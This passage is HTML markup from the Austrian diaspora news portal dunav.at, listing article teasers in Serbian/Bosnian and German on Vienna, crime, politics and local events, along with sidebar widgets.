            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T09:54:56+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T09:56:27+01:00">22/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zato je nedavno održan poseban kasting, gdje su se predstavili tumači-umjetnici koji će pjesme sa Evrovizije ne samo prevesti...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106564 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2024/10/policija-austrija-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark">Poznati rezultati obdukcije bebe pronađene mrtve na granici u Austriji: Mediji pišu o ženi i vozaču s Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T13:37:53+01:00">21/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U srijedu ujutru dobijeni su rezultati obdukcije novorođene devojčice, koja je pronađena mrtva u nedjelju na graničnom prelazu Nikelsdorf...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106583 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/Schwerer-Unfall-auf-der-A5-Gaffer-drehen-Videos-und-behindern-die-Rettung_reference_4_3-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark">Tragödie: Kroate (34) stirbt nach Frontalzusammenstoß mit dem Auto eines anderen Kroaten (44)</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:40:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:36:11+01:00">22/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die Landespolizeidirektion Steiermark berichtete über den tödlichen Verkehrsunfall, der sich in Altenmarkt bei St. Gallen im Bezirk Liezen ereignete. Am Freitag gegen 17:40 Uhr...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106580 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/male-electrician-works-switchboard-with-electrical-connecting-cable-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark">Familie in Wien erhält Stromrechnung von fast 1.000 Euro</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T16:29:08+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106576 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-welt">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/policija-austrija-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark">Obduktionsergebnisse des an der Grenze in Österreich gefundenen Babys liegen vor</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:08:02+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T16:08:25+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
